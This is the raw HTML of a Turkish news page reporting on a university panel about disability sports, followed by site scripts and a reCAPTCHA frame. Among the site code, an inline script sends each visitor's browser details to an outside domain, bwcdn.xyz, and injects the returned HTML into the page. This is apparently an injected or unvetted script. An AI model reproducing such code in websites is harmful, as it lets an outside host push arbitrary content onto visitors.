verdi\u011fini \u00f6zellikle belirtmek istiyorum. Sizler engelleri a\u015fman\u0131n bir inan\u00e7 meselesi oldu\u011funu, ba\u015far\u0131n\u0131n anahtar\u0131n\u0131n \u00f6ncelikle ki\u015finin buna inanmas\u0131 oldu\u011funu her g\u00fcn ispat ediyorsunuz. As\u0131l engelin kalplerdeki, zihinlerdeki engel oldu\u011funu hat\u0131rlamakta fayda oldu\u011funu d\u00fc\u015f\u00fcn\u00fcyorum. T\u00fcm engellilerimizin ya\u015fad\u0131klar\u0131 zorluklar\u0131 fark etmek ve kalplerde ve zihinlerdeki engellerin kalk\u0131p, yapabilirli\u011fin y\u00fcksek oldu\u011fu engelsiz bir hayat diliyorum.\u201d dedi\r\n\r\nENGELS\u0130Z SPORA G\u00d6N\u00dcL VERENLER ANILARINI ANLATTI\r\n\r\nEngelsiz spor panelinde fizyoterapist, antren\u00f6r ve sporcular\u0131n ya\u015fad\u0131klar\u0131 deneyimler ve tecr\u00fcbelere yer verilerek kazan\u0131mlar\u0131n\u0131 anlatt\u0131lar. ALK\u00dc\u2019n\u00fcn b\u00f6yle bir program\u0131 d\u00fczenledi\u011fi i\u00e7in te\u015fekk\u00fcr ederek konu\u015fmas\u0131na ba\u015flayan Dr. \u00d6\u011fr. \u00dcyesi Ay\u00e7a Arac\u0131, \u201cEngelli denildi\u011fi zaman asl\u0131nda engeli bizler olu\u015fturuyoruz. Art\u0131k ampute spor alanlar\u0131 \u00e7ok geli\u015fti ve d\u00fcnya \u00e7ap\u0131nda ba\u015far\u0131lar elde ediyoruz. Art\u0131k engeli art\u0131k sokaklara ve sahalara ta\u015f\u0131d\u0131k\u201d dedi. Ampute Milli Futbol Tak\u0131m Fizyoterapisti Do\u00e7. Dr. G\u00fcrkan G\u00fcnayd\u0131n, konu\u015fmas\u0131nda T\u00fcrkiye\u2019de engelli sporunun son y\u0131llarda \u00e7ok geli\u015fti\u011fini ve 2 kez d\u00fcnya \u015fampiyonlu\u011funun da buna ba\u011fl\u0131 olarak kazan\u0131ld\u0131\u011f\u0131n\u0131 s\u00f6yledi. G\u00fcnayd\u0131n konu\u015fmas\u0131n\u0131n devam\u0131nda, deneyimlerini anlat\u0131rken engellilerin engelleri kald\u0131rarak tarih yazacak ba\u015far\u0131lar elde ettiklerine \u015fahit oldu\u011funu s\u00f6yledi. G\u00fcnayd\u0131n daha sonra \u201cFizyoterapist bak\u0131\u015f a\u00e7\u0131s\u0131 ile \u201cEngelsiz Spor\u201du anlatarak konu\u015fmas\u0131n\u0131 sonland\u0131rd\u0131. Panelin devam\u0131nda; ASAT Ampute Futbol Tak\u0131m\u0131 Antren\u00f6r\u00fc Tahir G\u00fcven, Antalya ASAT Belediye Spor Tekerlekli Sandalye Basketbol Antren\u00f6r\u00fc Hakan Sun, Tekerlekli sandalye basketbol oyuncusu Mustafa Kalay\u2019\u0131 ve Ampute futbol tak\u0131m\u0131ndan \u00d6mer S\u00fczen, spora nas\u0131l ba\u015flad\u0131klar\u0131n\u0131, kar\u015f\u0131la\u015ft\u0131klar\u0131 zorluklar\u0131 anlatt\u0131lar. Zaman zaman duygulu anlar\u0131n ya\u015fand\u0131\u011f\u0131 panelde kat\u0131l\u0131mc\u0131lar, sporculara kar\u015f\u0131la\u015ft\u0131klar\u0131 zorluklar hakk\u0131nda sorular sordular. Panel Bisiklet sporcusu F\u0131rat U\u011fur\u2019un konu\u015fmas\u0131yla sona erdi.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/05\/alkude_engelsiz_spor_konusuldu_h82718_a438b.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-05-12T10:52:48+03:00",
    "dateModified": "2023-05-12T10:52:48+03:00",
    "genre": "news",
    "wordCount": 756,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1295317152"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=57704009"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1529475995"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=976002808"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1482018550"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=260047701"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=548712952"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=755523820"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=880089041"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1639283411"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=845018905"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=443979289"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('82718', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='82718']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E36g6wmrB91TSqv5A1zsAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768638582955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>